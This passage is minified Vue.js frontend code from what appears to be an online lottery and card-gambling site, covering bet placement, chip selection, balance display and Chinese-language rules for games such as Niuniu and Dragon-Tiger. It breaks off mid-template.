k.A.state.lt.getluxuryAward},footBgClass(){return"DT"===this.lotteryType?"foot-chip-longtiger-bg":"foot-chip-bg"},footChipBgClass(){return"DT"===this.lotteryType?"game-loongTiger-img":"game-chess-img"},btnDisable(){return!n.IsNonEmpty(this.betttingRecord)||!this.isbetting},betttingRecord(){return k.A.state.lt.betttingRecord},isbetting(){return"投注中"===k.A.state.lt.NiuTimeText},betChip(){return k.A.state.lt.betChip},basket(){return k.A.state.lt.basket},betting(){return k.A.state.lt.betting},myMoney(){return k.A.state.lt.myMoney},luxuryBetAwardSelf(){return k.A.state.lt.luxuryBetAwardSelf},isBet(){return k.A.state.lt.isBet},NiuTimebar(){return Number(k.A.state.lt.NiuTimebar)},luxuryAnimateArr(){return 0!==k.A.state.lt.luxuryAnimateArr.length?k.A.state.lt.luxuryAnimateArr[4]:""},chosen:function(){return k.A.state.lt.tmp[this.$route.params.type]},lotteryCode(){return k.A.state.lt.lottery.lotteryCode},lotteryType(){return k.A.state.lt.lottery.lotteryType},userCountMoney(){return k.A.state.lt.countMoney},displayMoney(){return this.NiuTimebar===this.luxuryAnimateArr||this.NiuTimebar===this.luxuryAnimateArr-1},NowIssue(){return k.A.state.lt.NowIssue},preOdds(){return n.IsNonEmpty(k.A.state.lt.preNumber)&&k.A.state.lt.preNumber.hasOwnProperty(this.NowIssue)&&k.A.state.lt.preNumber[this.NowIssue].hasOwnProperty("odds")?k.A.state.lt.preNumber[this.NowIssue].odds:[]}},created(){k.A.commit("lt.setPerbet",0),k.A.state.canSendReq=!0,k.A.state.lt.betting=!1,localStorage["user.chipSelect"]?this.chipsDefault=JSON.parse(localStorage.getItem("user.chipSelect")):this.chipsDefault,this.chipsDefault.some(t=>10===t.chip)?this.CHANGE_BETCHIP(10):this.CHANGE_BETCHIP(this.chipsDefault[0].chip),setTimeout(()=>{this.getBalance()},10)},beforeDestroy(){k.A.state.lt.betting=!1},methods:{...(0,o.PY)(["CHANGE_BETCHIP"]),getOdd(t){if(!n.IsNonEmpty(this.preOdds))return 0;for(let e=0;e<this.preOdds.length;e++)if(t===this.preOdds[e].playCode)return this.preOdds[e].bonus},getBalance(){const t=this,{money:e}=k.A.state.user;k.A.dispatch("GetUserBanlance").then(s=>{t.money="",[0,"",null,void 0].includes(e)?t.money=n.roundDecimal(localStorage.getItem("user.Balance"),2):t.money=n.roundDecimal(e,2)}).catch(t=>{window.layer.msgWarn(t.msg)})},newTmp(){const t=[];k.A.state.lt.mode.forEach(e=>{const s={};s.mode=e.mode,s.chosen=[],t.push(s)}),k.A.commit({type:"lt.updateTmp",alias:this.$route.params.type,arr:t})},betAgain(){if(this.isbetting){let t=0;if(this.betttingRecord.map(function(e,s){t+=e.betting_money}),Number(k.A.state.lt.countMoney)-t>0)for(let e=0;e<this.betttingRecord.length;e++){const t=this.betttingRecord[e],s=t.mode,i=t.betting_number,a=t.playId,r="SLM"===this.lotteryType?this.getOdd(t.mode):t.odds,n=T[this.lotteryType][s].itemArr,o=t.betting_maxMultiplier,l=t.indexNN,c=t.betting_money,d=t.chip;0!==Number(r)&&this.addItem(s,i,a,r,n,o,l,c,d)}else window.layer.luxuryMsg("可下注余额不足")}else window.layer.luxuryMsg("客官莫急，还没有到下注时间!")},addItem(t,e,s,i,a,o,c,d,h){n.IsNonEmpty(this.chosen)||this.newTmp();const u=this.chosen.slice();u.forEach(u=>{if(u.mode===t){if(-1===u.chosen.indexOf(e))if(d>o)window.layer.msg("最高投注额为"+o+"元</br>");else{u.chosen.push(e),u.chosen.sort(function(t,e){const s=a.indexOf(t),i=a.indexOf(e);return s-i}),k.A.commit("lt.setBetCount",1),k.A.commit("lt.setBetStr",e),k.A.commit("lt.setPlayId",s),k.A.commit("lt.setMaxMultiplier",o),k.A.commit("lt.setPower",d),k.A.state.lt.myMoney[c]=d;const n=new r.aE(k.A.state,t,i,c,h);k.A.commit("lt.addToBasket",n)}else d>o?window.layer.msg("最高投注额为"+o+"元</br>"):this.basket.forEach(s=>{s.betting_number===e&&s.play_detail_code===this.lotteryCode+t&&(s.betting_money+=d,s.graduation_count+=d,s.chip=s.chip.map(function(t,e){return t+h[e]}),k.A.state.lt.myMoney[c]+=d)});let m=c;if(n.isHHFP()){let t,e;switch(k.A.state.lt.FPTab){case"猜结果":t="Result",e=["Animal","Color"];break;case"猜动物":t="Animal",e=["Result","Color"];break;case"猜颜色":t="Color",e=["Animal","Result"];break;default:break}if(-1===k.A.state.lt.HHTableNum[t].indexOf(c))for(let s=0;s<e.length;s++)-1!==k.A.state.lt.HHTableNum[e[s]].indexOf(c)&&(m=e[s]);k.A.state.lt.isShowBetting||l.xk(h)}l.DI(m,h)}}),k.A.commit({type:"lt.updateTmp",alias:this.$route.params.type,arr:u})},getTag(t,e,s){const i=k.A.state.lt.mode;for(let a=0;a<i.length;a++)if(i[a].mode===t){const t=i[a].tag,e=[],r=s?t:"["+t+"]";return e.push(r),e}},clear(){if(0!==this.basket.length){k.A.commit("lt.clearBet"),k.A.commit("lt.clearBasket"),r.OW();const t=k.A.state.lt.calculateMyMoney;for(const e in t)t[e]=k.A.state.lt.jumpMoney[e];l.Mj(".ownFlyChip"),n.playSound("betReturn"),window.layer.luxuryMsg("撤销成功")}else window.layer.luxuryMsg("当前没有数据撤销")},confirmBet(){if(k.A.state.canSendReq&&this.isbetting&&0!==this.basket.length){k.A.state.canSendReq=!1,k.A.state.lt.betting=!0,k.A.dispatch("lt.confirmBetNN");const{lotteryType:t}=k.A.state.lt.lottery;setTimeout(()=>S.Mh(t,!1),2e3)}},chipsClick(t,e){n.playSound("touchMusic"),this.CHANGE_BETCHIP(Number(e))},addChip(t){n.playSound("touchMusic");const e=this.userChipSelect.indexOf(t);5===this.userChipSelect.length&&-1===e||(-1===e?this.userChipSelect.push(t):this.userChipSelect.splice(e,1))},checkChip(){n.playSound("touchMusic");const t=this.userChipSelect.slice();this.chipsDefault=t.sort((t,e)=>t.chip-e.chip),this.showChipSelect=!1,localStorage.setItem("user.chipSelect",JSON.stringify(this.chipsDefault)),this.chipsDefault.some(t=>10===t.chip)||this.chipsDefault.some(t=>10===t.chip)?this.CHANGE_BETCHIP(10):this.CHANGE_BETCHIP(this.chipsDefault[0].chip)},recharge(){n.playSound("touchMusic");const t=this;window.layer.open({className:"HHNNLayer",shadeClose:!1,content:"您是要到充值页面充值吗?",btn:["是","否"],yes:function(){t.checkRechargeWay()},no:function(){n.playSound("touchMusic")}})},checkRechargeWay(){window.router.push({path:"/userCenter/rechargeWayNew"})},countMoney(){let t=0;for(const s of Object.keys(this.myMoney))t+=this.myMoney[s];const e=n.roundDecimal(Number(k.A.state.user.money)-t,2);if(k.A.state.lt.countMoney=e,e.toString().replace(".","").length>8){const t=(e/1e3).toString(),s=t.indexOf(".");return-1!==s?t.slice(0,s+3)+"K":t+"K"}return n.roundDecimal(e,2)},showChipSound(t){n.playSound("closeMusic"),this.showChipSelect=t}},watch:{$route(){this.$nextTick(()=>{k.A.state.lt.betting=!1,this.chipsDefault.some(t=>10===t.chip)?this.CHANGE_BETCHIP(10):this.CHANGE_BETCHIP(this.chipsDefault[0].chip)})},NiuTimebar(t){Number(t)===this.luxuryAnimateArr&&this.isBet&&this.getBalance()}}},L=B,x=s(845),P=(0,x.A)(L,i,a,!1,null,"13f1638a",null),N=P.exports},3830:function(t,e,s){s.d(e,{A:function(){return h}});var i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"am-modal-content"},[e("div",{staticClass:"content historys"},[t._m(0),e("div",{staticClass:"animal_kj"},t._l(t.sortedChampionCounts,function(i){return e("div",{key:i[0]},[e("div",{class:["animal_number",`animal_${i[0]}`]}),e("div",{staticClass:"champion"},[e("img",{attrs:{src:s(62415)}}),e("span",[t._v(t._s(i[1]))])])])}),0),t._m(1),e("div",{staticClass:"historyList"},[e("div",{staticClass:"head"},[e("div",{staticClass:"qititle"},[t._v("期号")]),t._l(t.sortedChampionCounts,function(t){return e("div",{key:t[0],class:["mcc",`b-0${t[0]}`],style:{backgroundSize:"contain"}})})],2),t._l(t.sortList,function(s){return e("div",{key:s.issueNo,staticClass:"head"},[e("div",{staticClass:"qi"},[t._v(t._s(s.issueNo.slice(-3))+"期")]),t._l(s.lotteryOpen,function(s){return e("div",{key:s,class:["mc",{d1:1===s}]},[t._v(" "+t._s(1!==s?s:""))])})],2)})],2)])])},a=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"data-title mb-4"},[e("span",[t._v("近100期冠军数据统计")])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"data-title mb-4"},[e("span",[t._v("近10场比赛名次")])])}],r=(s(18111),s(7588),s(61701),s(1910)),n=s(15714),o={name:"ANLAward",data(){return{animalKj:[1,2,3,4,5,6],awardList:null}},computed:{championCountsArr({awardList:t}){const e={1:0,2:0,3:0,4:0,5:0,6:0};return 0===t.length||t.slice(0,100).forEach(t=>{const s=t.lotteryOpen.split(",");s.forEach((t,s)=>{0===s&&e[t]++})}),e},sortedChampionCounts(){const t=Object.entries(this.championCountsArr).sort((t,e)=>e[1]-t[1]);return t},sortList({sortedChampionCounts:t,awardList:e}){const s=t.map(t=>t[0]);return e.slice(0,10).map(t=>({issueNo:t.issueNo,lotteryOpen:s.map((e,s)=>t.lotteryOpen.split(",").findIndex(t=>t===e)+1)}))}},async created(){this.awardList=n.A.state.lt.LotteryResults[n.A.state.lt.lottery.lotteryCode]},methods:{...(0,r.i0)(["GetLotteryOpen"]),openResult(){this.GetLotteryOpen([n.A.state.lt.lottery.lotteryCode])}}},l=o,c=s(845),d=(0,c.A)(l,i,a,!1,null,"0d04e0e4",null),h=d.exports},7095:function(t,e,s){s.d(e,{A:function(){return u}});var i=function(){var t=this,e=t._self._c;return t.isFromThird?t._e():e("div",{staticClass:"HeaderService"},[e("a",{staticClass:"right",on:{click:t.serviceLink}},[e("i",{staticClass:"iconfont o3"},[t._v("")]),t._v(" 客服 ")]),t.isShowLinkGroup?e("div",{directives:[{name:"click-outside",rawName:"v-click-outside:isShowLinkGroup",value:"right",expression:"`right`",arg:"isShowLinkGroup"}],staticClass:"serviceLinkGroup tooltip",staticStyle:{color:"black"}},[t._l(t.serviceLinkGroup,function(s,i){return e("span",{key:`sv${i}`,on:{click:function(e){return t.serviceLink(i)}}},[t._v(" "+t._s(`${s.urlName||"在线客服"}`)+" ")])}),t._l(t.imServiceLinkGroup,function(s,i){return e("span",{key:`mlsv${i}`,on:{click:function(e){return t.meeLineService(s.index)}}},[t._v(" "+t._s(`${s.name||"微聊客服"}`)+" ")])})],2):t._e()])},a=[],r=(s(44114),s(18111),s(22489),s(61701),s(18237),s(52808)),n=s(82984),o=s(42450),l={name:"HeaderService",mixins:[n.A],data(){return{isShowLinkGroup:!1}},computed:{serviceLinkGroup(){const{service:t}=this.$config;let e=[];if(0!==Object.keys(t).length){const s=t.url.split(","),i=t.urlName.split(",");e=s.map((t,e)=>({url:t,urlName:i[e]})).filter(t=>""!==t.url)}return 0===t.serviceShowType&&e.length>0?[e[0]]:e},imServiceLinkGroup(){const{imService:t}=this.$config;if(!t||0===Object.keys(t).length)return[];const e=t.imServiceOpen?t.imServiceOpen:[!1,!1,!1,!1,!1,!1],s=e.reduce((e,s,i)=>((this.isLogin&&s&&i<3||!this.isLogin&&s&&i>2)&&e.push({name:t.imServiceAccName[i],index:i}),e),[]);return s}},methods:{serviceLink:r.o,meeLineService(t){this.isShowLinkGroup=!this.isShowLinkGroup,this.$store.commit("MEELINE_RESET");const e=localStorage.getItem(`meelineState.${t}AccToken`)||"";o.meeLineSwitch({serviceNum:t,accToken:e})}}},c=l,d=s(845),h=(0,d.A)(c,i,a,!1,null,"9f9a44a4",null),u=h.exports},7615:function(t,e,s){s.d(e,{A:function(){return d}});var i=function(){var t=this,e=t._self._c;return e("div",{class:["HotLottery hot-lottery hot-lottery-hall",{rounded:t.isRounded,"three-tab":3===t.baseBlank}]},[0===t.source.length?e("div",{staticClass:"notContent",staticStyle:{padding:"100px 0"}},[e("i",{staticClass:"iconfont"}),t._v(t._s(`暂无${t.tab}`)+" ")]):e("ul",{attrs:{id:"lotteryUl"}},[t._l(t.source,function(s){return e("li",{key:s.lotteryCode},[e("router-link",{attrs:{to:t.toLink(s.lotteryType,s.lotteryCode)},nativeOn:{click:function(e){return t.onClickNative.apply(null,arguments)}}},[e("div",{staticClass:"icon"},[e("i",{class:t.fitLotteryCSS(s.lotteryType,s.logoVersion,s.lotteryCode)})]),e("div",{staticClass:"lottery-name"},[t._v(t._s(s.lotteryName))]),"彩票"===t.nowMenu?e("div",{staticClass:"desc"},[t._v(t._s(s.lotteryIntro))]):t._e()])],1)}),t.isShowMore?e("li",[e("router-link",{attrs:{to:{path:"/lotteryMore"}}},[e("div",{staticClass:"icon"},[e("i",{staticClass:"active L_More"})]),e("div",{staticClass:"lottery-name"},[t._v("更多彩种")])])],1):t._e(),t.isShowBlank?t._l(t.getBlank,function(t){return e("li",{key:t},[e("a",{staticClass:"border-rb"})])}):t._e()],2)])},a=[],r=s(42450),n={name:"HotLottery",components:{},props:{source:{type:Array,default:()=>[]},tab:{type:String,default:""},isMorePage:{type:Boolean,default:!1},isShowMore:{type:Boolean,default:!1},isShowBlank:{type:Boolean,default:!1},isRounded:{type:Boolean,default:!1},baseBlank:{type:Number,default:3}},data:()=>({}),computed:{getBlank({baseBlank:t}){return t-((this.source&&this.source.length)%t||t)},nowMenu(){return this.$store.state.extGame.currentMenu}},created(){},methods:{fitLotteryCSS:r.fitLotteryCSS,toLink(t,e){return`/lottery/${t}/${e}`},onClickNative(){this.isMorePage&&localStorage.setItem("prepage","more")}}},o=n,l=s(845),c=(0,l.A)(o,i,a,!1,null,"353a9db2",null),d=c.exports},10346:function(t,e,s){s.r(e),s.d(e,{default:function(){return u}});var i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"nn100"},[e("div",{staticClass:"game-other-user game-other-user-copy",class:t.positionPic},[e("div",{staticClass:"resultMoney win games-font set-yellow-slide",class:{"money-show":t.getluxuryAward&&t.luxuryAnimate}},[t._v("+"+t._s(t.luxuryBetAwardTotal))]),e("div",{staticClass:"game-other-icon",attrs:{id:"users"}},[e("div",{staticClass:"game-other-user",attrs:{id:"game-other-animation"}},[e("em",{staticClass:"game-chess-img",on:{click:function(e){return t.togglePastOpen("morePlayer")}}})]),e("span",{staticClass:"set-yellow games-font"},[t._v("("+t._s(t.getMember)+")")])])])])},a=[],r=s(42450),n=s(48911),o=s(15714),l={name:"LuxuryOnlinePlayer",components:{},computed:{positionPic(){return r.isBLDT()||r.isBLK3()?"lowPosition":r.isBLBM()||r.isHHFP()?"leftPosition":r.isBLBJL()?"BJLPosition":r.isBLRB()?"RBlowPosition":r.isBLGF()?"GFPosition":r.isHHTH()?"HHTHPosition":r.isBLSH()?"BLSHPosition":r.isHHSG()?"HHSGPosition":r.isHHBB()?"HHBBPosition":r.isSLM()?"HHSLMPosition":""},getMember(){return r.IsParmReady(this.$store.state.lt.memberUI)?this.$store.state.lt.memberUI:"undefined"!==localStorage.getItem("memberUI")?localStorage.getItem("memberUI"):0},NiuTimebar(){return Number(o.A.state.lt.NiuTimebar)},luxuryBetAwardTotal(){return o.A.state.lt.luxuryBetAwardTotal},getluxuryAward(){return o.A.state.lt.getluxuryAward},luxuryAnimate(){return 0!==o.A.state.lt.luxuryAnimateArr.length&&(o.A.state.lt.luxuryAnimateArr[4]===this.NiuTimebar||o.A.state.lt.luxuryAnimateArr[4]-1===this.NiuTimebar)}},created(){},methods:{togglePastOpen(t){this.$store.dispatch(n.LT_GETBETBOARDNN),o.A.state.lt.playBetListLoading=!0,r.playSound("closeMusic"),this.$store.dispatch("ChangeBox",t)}}},c=l,d=s(845),h=(0,d.A)(c,i,a,!1,null,"30f0f038",null),u=h.exports},11211:function(t,e,s){s.r(e),s.d(e,{default:function(){return d}});var i=function(){var t=this,e=t._self._c;return e("div",{directives:[{name:"show",rawName:"v-show",value:t.isOpenPlayInfo,expression:"isOpenPlayInfo"}],staticClass:"van-popup chess-popup",staticStyle:{"z-index":"2010"}},[e("i",{on:{click:function(e){return t.changePlayInfo()}}}),t.isBLNN?e("div",{staticClass:"how-to-play"},[e("div",{staticClass:"game-chess-img how-to-play-top"},[e("div",{staticClass:"game-chess-img how-to-play-head"}),e("div",{staticClass:"game-chess-img how-to-play-close",on:{click:function(e){return t.changePlayInfo(!1)}}})]),t._m(0),e("div",{staticClass:"game-chess-img how-to-play-dottom",on:{click:t.goBottom}},[e("em",{staticClass:"game-chess-img how-to-play-icon"})])]):t._e(),t.isBLDT?e("div",{staticClass:"how-to-play loongtiger-show"},[e("div",{staticClass:"game-chess-img how-to-play-top"},[e("div",{staticClass:"game-chess-img how-to-play-head"}),e("div",{staticClass:"game-chess-img how-to-play-close",on:{click:function(e){return t.changePlayInfo(!1)}}})]),t._m(1),e("div",{staticClass:"game-chess-img how-to-play-dottom",on:{click:t.goBottom}},[e("em",{staticClass:"game-chess-img how-to-play-icon"})])]):t._e(),t.isBLK3?e("div",{staticClass:"how-to-play",attrs:{title:"2006"}},[e("div",{staticClass:"game-chess-img how-to-play-top"},[e("div",{staticClass:"game-chess-img how-to-play-head"}),e("div",{staticClass:"game-chess-img how-to-play-close",on:{click:function(e){return t.changePlayInfo(!1)}}})]),t._m(2),e("div",{staticClass:"game-chess-img how-to-play-dottom",on:{click:t.goBottom}},[e("em",{staticClass:"game-chess-img how-to-play-icon"})])]):t._e(),t.isBLRB?e("div",{staticClass:"how-to-play",attrs:{title:"2002"}},[e("div",{staticClass:"game-chess-img how-to-play-top"},[e("div",{staticClass:"game-chess-img how-to-play-head"}),e("div",{staticClass:"game-chess-img how-to-play-close",on:{click:function(e){return t.changePlayInfo(!1)}}})]),t._m(3),e("div",{staticClass:"game-chess-img how-to-play-dottom",on:{click:t.goBottom}},[e("em",{staticClass:"game-chess-img how-to-play-icon"})])]):t._e(),t.isBLBJL?e("div",{staticClass:"how-to-play",attrs:{title:"2004"}},[e("div",{staticClass:"game-chess-img how-to-play-top"},[e("div",{staticClass:"game-chess-img how-to-play-head"}),e("div",{staticClass:"game-chess-img how-to-play-close",on:{click:function(e){return t.changePlayInfo(!1)}}})]),t._m(4),e("div",{staticClass:"game-chess-img how-to-play-dottom",on:{click:t.goBottom}},[e("em",{staticClass:"game-chess-img how-to-play-icon"})])]):t._e(),t.isBLBM?e("div",{staticClass:"how-to-play",attrs:{title:"2005"}},[e("div",{staticClass:"game-chess-img how-to-play-top"},[e("div",{staticClass:"game-chess-img how-to-play-head"}),e("div",{staticClass:"game-chess-img how-to-play-close",on:{click:function(e){return t.changePlayInfo(!1)}}})]),t._m(5),e("div",{staticClass:"game-chess-img how-to-play-dottom",on:{click:t.goBottom}},[e("em",{staticClass:"game-chess-img how-to-play-icon"})])]):t._e(),t.isBLGF?e("div",{staticClass:"how-to-play",attrs:{title:"2008"}},[e("div",{staticClass:"game-chess-img how-to-play-top"},[e("div",{staticClass:"game-chess-img how-to-play-head"}),e("div",{staticClass:"game-chess-img how-to-play-close",on:{click:function(e){return t.changePlayInfo(!1)}}})]),t._m(6),e("div",{staticClass:"game-chess-img how-to-play-dottom",on:{click:t.goBottom}},[e("em",{staticClass:"game-chess-img how-to-play-icon"})])]):t._e(),t.isHHTH?e("div",{staticClass:"how-to-play loongtiger-show"},[e("div",{staticClass:"game-chess-img how-to-play-top"},[e("div",{staticClass:"game-chess-img how-to-play-head"}),e("div",{staticClass:"game-chess-img how-to-play-close",on:{click:function(e){return t.changePlayInfo(!1)}}})]),t._m(7),e("div",{staticClass:"game-chess-img how-to-play-dottom",on:{click:t.goBottom}},[e("em",{staticClass:"game-chess-img how-to-play-icon"})])]):t._e(),t.isBLSH?e("div",{staticClass:"how-to-play"},[e("div",{staticClass:"game-chess-img how-to-play-top"},[e("div",{staticClass:"game-chess-img how-to-play-head"}),e("div",{staticClass:"game-chess-img how-to-play-close",on:{click:function(e){return t.changePlayInfo(!1)}}})]),t._m(8),e("div",{staticClass:"game-chess-img how-to-play-dottom",on:{click:t.goBottom}},[e("em",{staticClass:"game-chess-img how-to-play-icon"})])]):t._e(),t.isBLSLM?e("div",{staticClass:"how-to-play loongtiger-show"},[e("div",{staticClass:"game-chess-img how-to-play-top"},[e("div",{staticClass:"game-chess-img how-to-play-head"}),e("div",{staticClass:"game-chess-img how-to-play-close",on:{click:function(e){return t.changePlayInfo(!1)}}})]),t._m(9),e("div",{staticClass:"game-chess-img how-to-play-dottom",on:{click:t.goBottom}},[e("em",{staticClass:"game-chess-img how-to-play-icon"})])]):t._e(),t.isHHSG?e("div",{staticClass:"how-to-play loongtiger-show"},[e("div",{staticClass:"game-chess-img how-to-play-top"},[e("div",{staticClass:"game-chess-img how-to-play-head"}),e("div",{staticClass:"game-chess-img how-to-play-close",on:{click:function(e){return t.changePlayInfo(!1)}}})]),t._m(10),e("div",{staticClass:"game-chess-img how-to-play-dottom",on:{click:t.goBottom}},[e("em",{staticClass:"game-chess-img how-to-play-icon"})])]):t._e(),t.isHHEBG?e("div",{staticClass:"how-to-play loongtiger-show"},[e("div",{staticClass:"game-chess-img how-to-play-top"},[e("div",{staticClass:"game-chess-img how-to-play-head"}),e("div",{staticClass:"game-chess-img how-to-play-close",on:{click:function(e){return t.changePlayInfo(!1)}}})]),t._m(11),e("div",{staticClass:"game-chess-img how-to-play-dottom",on:{click:t.goBottom}},[e("em",{staticClass:"game-chess-img how-to-play-icon"})])]):t._e(),t.isHHPJ?e("div",{staticClass:"how-to-play"},[e("div",{ref:"hiddenbox",staticClass:"show-box"}),e("div",{staticClass:"game-chess-img how-to-play-top"},[e("div",{staticClass:"game-chess-img how-to-play-head"}),e("div",{staticClass:"game-chess-img how-to-play-close",on:{click:function(e){return t.changePlayInfo(!1)}}})]),t._m(12),e("div",{staticClass:"game-chess-img how-to-play-dottom",on:{click:t.goBottom}},[e("em",{staticClass:"game-chess-img how-to-play-icon"})])]):t._e(),t.isHHBB?e("div",{staticClass:"how-to-play",attrs:{title:"2005"}},[e("div",{staticClass:"game-chess-img how-to-play-top"},[e("div",{staticClass:"game-chess-img how-to-play-head"}),e("div",{staticClass:"game-chess-img how-to-play-close",on:{click:function(e){return t.changePlayInfo(!1)}}})]),t._m(13),e("div",{staticClass:"game-chess-img how-to-play-dottom",on:{click:t.goBottom}},[e("em",{staticClass:"game-chess-img how-to-play-icon"})])]):t._e(),t.isHHFP?e("div",{staticClass:"how-to-play",attrs:{title:"2005"}},[e("div",{staticClass:"game-chess-img how-to-play-top"},[e("div",{staticClass:"game-chess-img how-to-play-head"}),e("div",{staticClass:"game-chess-img how-to-play-close",on:{click:function(e){return t.changePlayInfo(!1)}}})]),t._m(14),e("div",{staticClass:"game-chess-img how-to-play-dottom",on:{click:t.goBottom}},[e("em",{staticClass:"game-chess-img how-to-play-icon"})])]):t._e()])},a=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"game-chess-img how-to-play-middle"},[e("div",{staticClass:"how-to-play-content setfont games-font"},[e("div",[e("div",{staticClass:"tit"},[t._v("开奖时间：")]),e("div",{staticClass:"row-bottom"},[t._v("30秒1局，全天2880局；")])]),e("div",[e("div",{staticClass:"tit"},[t._v("玩法规则")]),e("div",{staticClass:"row-bottom"},[t._v(" 每局由一副扑克牌（ 不含大小王）开出20张牌为开奖号码，庄、闲1、闲2、闲3各5张牌，竞猜庄分别与闲1、闲2、闲3的牌型大小； "),e("br"),e("br"),t._v("庄对闲1「庄」  庄获胜即中奖； "),e("br"),t._v("庄对闲1「闲1」 闲1获胜即中奖； "),e("br"),t._v("庄对闲2「庄」  庄获胜即中奖； "),e("br"),t._v("庄对闲2「闲2」闲2获胜即中奖； "),e("br"),t._v("庄对闲3「庄」  庄获胜即中奖； "),e("br"),t._v("庄对闲3「闲3」闲3获胜即中奖； ")])]),e("div",[e("div",{staticClass:"tit"},[t._v("牌型大小：")]),e("div",{staticClass:"row-bottom"},[t._v(" 牛牛>牛九>牛八>牛七>牛六>牛五>牛四>牛三>牛二>牛一>无牛；牌型相同时比较最大一张牌点数大小，K最大A最小，若点数也相同比较花色大小，黑桃>红桃>梅花>方块;JQK都为10，A为1； ")])]),e("ul",{staticClass:"how-to-play-list"},[e("li",[e("div",{staticClass:"how-to-play-code"},[e("em",{staticClass:"game-chess-card card-0 pk13"}),e("em",{staticClass:"game-chess-card card-1 pk28"}),e("em",{staticClass:"game-chess-card card-2 pk42"}),e("em",{staticClass:"game-chess-card card-3 pk44"}),e("em",{staticClass:"game-chess-card card-4 pk48"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("牛牛：")]),e("div",[t._v("五张牌中任意三张相加为10的倍数，剩余两张相加也为10的倍数；")])])]),e("li",[e("div",{staticClass:"how-to-play-code"},[e("em",{staticClass:"game-chess-card card-0 pk14"}),e("em",{staticClass:"game-chess-card card-1 pk28"}),e("em",{staticClass:"game-chess-card card-2 pk43"}),e("em",{staticClass:"game-chess-card card-3 pk5"}),e("em",{staticClass:"game-chess-card card-4 pk8"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("牛一至牛九：")]),e("div",[t._v("五张牌中任意三张相加为10的倍数，剩余两张相加取个位数，个位数是几就是牛几；")])])]),e("li",[e("div",{staticClass:"how-to-play-code"},[e("em",{staticClass:"game-chess-card card-0 pk33"}),e("em",{staticClass:"game-chess-card card-1 pk32"}),e("em",{staticClass:"game-chess-card card-2 pk28"}),e("em",{staticClass:"game-chess-card card-3 pk41"}),e("em",{staticClass:"game-chess-card card-4 pk47"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("无牛：")]),e("div",[t._v("五张牌中任意三张相加不为10的倍数；")])])])])])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"game-chess-img how-to-play-middle"},[e("div",{staticClass:"how-to-play-content setfont games-font"},[e("div",[e("div",{staticClass:"tit"},[t._v("开奖时间：")]),e("div",{staticClass:"row-bottom"},[t._v("30秒1局，全天2880局；")])]),e("div",[e("div",{staticClass:"tit"},[t._v("玩法规则")]),e("div",{staticClass:"row-bottom"},[t._v(" 每局由一副扑克牌（不含大小王）开出两张牌，龙虎各1张牌，竞猜龙虎的牌面大小； "),e("br"),e("br"),t._v("「龙」龙胜利即中奖，开和时视为不中奖； "),e("br"),t._v("「虎」虎胜利即中奖，开和时视为不中奖； "),e("br"),t._v("「和」龙虎相同时即中奖； "),e("br")])]),e("div",[e("div",{staticClass:"tit"},[t._v("牌型大小：")]),e("div",{staticClass:"row-bottom"},[t._v(" K>Q>J>10>9>8>7>6>5>4>3>2>A;牌面大小不比花色，只比点数，K最大，A最小，大小相同时，即为和；")])]),e("ul",{staticClass:"how-to-play-list"})])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"game-chess-img how-to-play-middle"},[e("div",{staticClass:"how-to-play-content setfont games-font"},[e("div",[e("div",{staticClass:"tit"},[t._v("开奖时间：")]),e("div",{staticClass:"row-bottom"},[t._v("30秒1局，全天2880局；")])]),e("div",[e("div",{staticClass:"tit"},[t._v("玩法规则")]),e("div",{staticClass:"row-bottom"},[t._v("《骰宝》是一款玩法丰富的多人游戏，游戏开始，玩家将根据自己猜测骰子开出的点数或组合，选择在不同的投注区域（大小、单双）进行投注。 "),e("br"),e("br"),t._v("大小投区：根据开奖后3颗骰子点数相加的大小判定： "),e("br"),e("br"),t._v("（1）3颗骰子在3～10点区间内就为小； "),e("br"),e("br"),t._v("（2）3颗骰子在11～18点区间内就为大 ； "),e("br"),e("br"),t._v("单双投区：根据开奖后3颗骰子点数相加的单双判定； "),e("br"),e("br"),t._v("（1）3颗骰子点数相加为单； "),e("br"),e("br"),t._v("（2）3颗骰子点数相加为双； ")])])])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"game-chess-img how-to-play-middle"},[e("div",{staticClass:"how-to-play-content setfont games-font"},[e("div",[e("div",{staticClass:"tit"},[t._v("开奖时间：")]),e("div",{staticClass:"row-bottom"},[t._v("30秒1局，全天2880局；")])]),e("div",[e("div",{staticClass:"tit"},[t._v("玩法规则")]),e("div",{staticClass:"row-bottom"},[t._v(" 每局由一副扑克牌（不含大小王）开出6张牌，红方、黑方各3张牌，竞猜红方和黑方的牌型大小，"),e("br"),e("br"),t._v("「红方」红方胜利即中奖；"),e("br"),t._v("「黑方」黑方胜利即中奖；"),e("br"),t._v("「幸运一击」胜利一方的牌型为特殊牌型时（豹子、顺金、金花、顺子、对子9-A）即中奖，不同牌型奖金也不同； ")])]),e("div",[e("div",{staticClass:"tit"},[t._v("牌型大小：")]),e("div",{staticClass:"row-bottom"},[t._v("豹子>顺金>金花>顺子>对子>单张；若牌型相同比点数大小，若点数也相同则比花色大小；")])]),e("div",[e("div",{staticClass:"tit"},[t._v("点数大小：")]),e("div",{staticClass:"row-bottom"},[t._v("A>K>Q>J>10>9>8>7>6>5>4>3>2；")])]),e("div",[e("div",{staticClass:"tit"},[t._v("花色大小：")]),e("div",{staticClass:"row-bottom"},[t._v("黑桃>红桃>梅花>方块")])]),e("ul",{staticClass:"how-to-play-list"},[e("li",[e("div",{staticClass:"how-to-play-code"},[e("em",{staticClass:"game-chess-card rbcard-0 pk4"}),e("em",{staticClass:"game-chess-card rbcard-1 pk5"}),e("em",{staticClass:"game-chess-card rbcard-2 pk6"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("豹子：")]),e("div",[t._v("三张点数相同的牌；")])])]),e("li",[e("div",{staticClass:"how-to-play-code"},[e("em",{staticClass:"game-chess-card rbcard-0 pk46"}),e("em",{staticClass:"game-chess-card rbcard-1 pk50"}),e("em",{staticClass:"game-chess-card rbcard-2 